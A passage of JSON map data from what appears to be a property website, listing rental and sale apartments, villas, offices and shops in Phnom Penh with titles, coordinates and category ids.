Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5306","title":"Brand New 1 Bedroom Serviced Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5292","title":"Good Sized 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5276","title":"Office Space in a Commercial Complex Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5265","title":"Modern Western Apartment Close to Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5264","title":"Office Space in a Large Complex Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"5236","title":"Luxury 2 Bedroom Apartment on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5220","title":"Unique 2 Bedroom Duplex Apartment Near Olympic For Sale | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5211","title":"Modern 1 Bedroom Apartment In Northern Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5202","title":"Modern Studio Apartment In Northern Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5187","title":"Modern 2 Bedroom Apartment In Northern Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5165","title":"Large 3 Bedroom Villa in The Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5151","title":"Western Design Modern Apartment Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5135","title":"Secure Family Villa in Close to the Centre of Phnom Penh | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5113","title":"Pleasant Villa on a Quiet Street in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5107","title":"Small and Cosy 2 Bedroom Villa in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"5093","title":"Large and Spacious 5 Bedroom Villa in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5078","title":"Modern 5 Bedroom Townhouse Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"5072","title":"Renovated 6 Bedroom Villa in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5052","title":"Commercial Villa in the Heart of the BKK1 District | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[65,67]}},{"object_name":"post","object_id":"5036","title":"Spacious 4 Bedroom Villa in Elite Town, Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"5027","title":"Tidy 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"5014","title":"Large Condo Apartment in the Western District of Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4995","title":"Large Penthouse Condo Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4987","title":"Cosy 1 Bedroom Apartment in the Heart of Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4976","title":"Spacious 2 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4967","title":"Pleasant Studio Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4950","title":"Western Style Modern Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4937","title":"Modern Luxury Apartment Close To Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4928","title":"Large Warehouse In The South Of The City For Rent | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[68]}},{"object_name":"post","object_id":"4916","title":"Secure 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4906","title":"Secure 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4885","title":"Traditional Wooden 3 Bedroom House in Boeung Trabek | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"4878","title":"Large Open Plan Office Space in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4870","title":"Office Space Available Now in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4864","title":"Open Plan Office Space in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4852","title":"Large Office Space On A Major Boulevard Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4844","title":"Large Retail Space On A Major Boulevard Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4834","title":"Modern Apartment Beside Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4818","title":"Modern Office Space For Rent In Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4805","title":"Beautiful 2 Bedroom Apartment on National Road 1 | Phnom Penh","lat":"11.5102844","lng":"105.0513611","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4799","title":"Land for Rent on Norodom Boulevard | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[64]}},{"object_name":"post","object_id":"4788","title":"Shopfront Property for Rent Near the Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[62]}},{"object_name":"post","object_id":"4783","title":"Large Open Plan Office Space Available now in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4773","title":"Open Plan Office Space Now Available in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4764","title":"Open Plan Office Space for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4752","title":"Newly Renovated Apartment for Sale on the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4742","title":"Affordable Central Apartment near the Olympic Stadium | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4733","title":"Small Villa and Land for Rent in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"4723","title":"Spacious 2 Bedroom Apartment in the Russian Market Area | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4714","title":"Budget 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4703","title":"Serviced Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4694","title":"Single Bedroom Apartment for Sale in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4677","title":"Investment Opportunity in the Heart of the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4664","title":"Renovated 2 Bedroom Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4657","title":"Compact and Comfortable 1 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4645","title":"Modern 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4636","title":"Centrally Located Office Space Near Monivong | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4624","title":"Central 1 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4615","title":"Spacious 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4606","title":"Roomy 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4587","title":"Newly Renovated 3 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4572","title":"Brand New 2 Bedroom Apartment in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4530","title":"Brand New 1 Bedroom Apartment in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4524","title":"Modern Office Space Close To Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4514","title":"New 2 Bedroom Apartment located in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4497","title":"Spacious 2 Bedroom Apartment in Central Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4482","title":"Roomy 3 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4470","title":"Small Commercial Villa in the Western District of Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"4460","title":"Conveniently Located Apartment in the Heart of Town | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4451","title":"Modern Office Space Close To Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"4439","title":"Brand New 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4425","title":"Pleasant 2 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4412","title":"Spacious 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4401","title":"New 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4391","title":"Budget 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4373","title":"Central 6 Bedroom Villa Near the Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"4366","title":"A Exciting Studio Property on Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4342","title":"Roomy 3 Bedroom Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4326","title":"Secure 4 Bedroom Townhouse in the Russian Market Area | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"4312","title":"Comfortable 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4302","title":"Contemporary 1 Bedroom Apartment in the Russian Market Area | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4288","title":"Spacious 3 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4278","title":"Roomy 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4268","title":"Cozy 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4253","title":"Large 2 Bedroom Apartment Beside The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4235","title":"Modern 2 Bedroom Apartment in De Castle Royal BKK1| Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4226","title":"Modern 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4209","title":"Modern 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4194","title":"Commercial Building in the Russian Market Area | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4181","title":"Great Investment Opportunity in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4166","title":"Attractive 2 Bedroom Apartment For Rent In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4151","title":"Large Terrace Colonial Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4137","title":"Fantastic Opportunity to Purchase a Riverside Apartment | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4125","title":"Riverside 1 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4095","title":"Beautiful 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4094","title":"Cozy 1 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4071","title":"Central 3 Bedroom Villa in the Popular BKK1 District | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"4055","title":"Spacious 4 Bedroom Villa in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"4039","title":"Comfortable 4 Bedroom Townhouse in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"4022","title":"A Pleasant 1 Bedroom Apartment with River Views | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"4009","title":"A Suprising 1 Bedroom Apartment on the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3949","title":"New and Luxurious 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3935","title":"New and Luxurious Studio Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3883","title":"New and Luxurious 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3826","title":"Huge Commercial Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[65,67]}},{"object_name":"post","object_id":"3801","title":"Quiet Townhouse in Leafy Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3788","title":"Commercial Shopfront in the Heart of Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[62]}},{"object_name":"post","object_id":"3778","title":"Affordable 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3750","title":"Family Sized 5 Bedroom Townhouse in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"3734","title":"Fabulous 2 Bedroom Penthouse in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3707","title":"Newly Renovated 1 Bedroom Apartment For Sale in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3706","title":"Beautifully Decorated 4 Bedroom Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"3668","title":"Well Designed 2 Bedroom Apartment For Rent In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3669","title":"Cosy 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3653","title":"Central Family Villa Near the Independence Monument | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"3639","title":"Attractive 3 Bedroom Apartment in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3632","title":"Modern Studio Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3622","title":"Comfortable 2 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3611","title":"Well Appointed 1 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3593","title":"Newly Constructed 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3571","title":"Large 2 Bedroom Condo Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3538","title":"Newly Renovated 3 Bedroom Apartment For Sale in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3536","title":"Condo Style 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3524","title":"Comfortable 3 Bedroom Apartment in Boeung Trabek | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3508","title":"Large 4 Bedroom Villa South of the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"3494","title":"Newly Constructed 3 Bedroom Townhouse in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"3485","title":"Pleasant 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3467","title":"Villa with Large Leafy Garden in the Heart of Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"3457","title":"Modern 2 Bedroom Apartment in Central Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3444","title":"Large 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3414","title":"Secure Family Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"3378","title":"Budget 3 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"3368","title":"New Apartment Near the Olympic Stadium | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3351","title":"Small Family Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3335","title":"Enormous 8 Bedroom Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3317","title":"Leafy 4 Bedroom Villa in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3299","title":"Large Family Villa with Pool in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3288","title":"Newly Renovated Modern Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3270","title":"Safe and Secure 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3252","title":"Townhouse in a Secure Gated Community in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3238","title":"Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3222","title":"New Modern 6 Bedroom Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3207","title":"Large Family Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3171","title":"Prime Office Space on Mao Tse Toung Boulevard | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3153","title":"Stunning 2 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3137","title":"Brand New 1 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3124","title":"New Studio Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3103","title":"Commercial Villa in Central Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3091","title":"Family Villa in the Heart of Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"3083","title":"Affordable 1 Bedroom Apartment in the Heart of Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3071","title":"Western Style Apartment Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3058","title":"Large Central 3 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3048","title":"Centrally Located 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3037","title":"Cosy 4 Bedroom Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"3024","title":"Large Villa with Swimming Pool in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"3013","title":"Comfortable 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2997","title":"Villa for Sale in the Western District of Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2982","title":"Large Villa on a Big Block for Sale in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2946","title":"Beautiful 3 Bedroom Duplex in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2931","title":"Stylish 3 Bedroom Apartment in Chroy Chongva | Phnom 